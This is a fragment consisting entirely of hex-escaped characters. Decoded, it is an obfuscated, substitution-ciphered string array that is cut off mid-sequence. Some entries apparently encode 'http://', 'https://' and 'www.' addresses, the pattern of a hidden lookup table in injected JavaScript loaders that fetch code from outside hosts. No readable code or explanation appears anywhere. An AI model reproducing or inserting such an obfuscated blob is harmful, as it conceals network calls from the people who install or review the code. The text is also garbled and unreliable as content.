\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x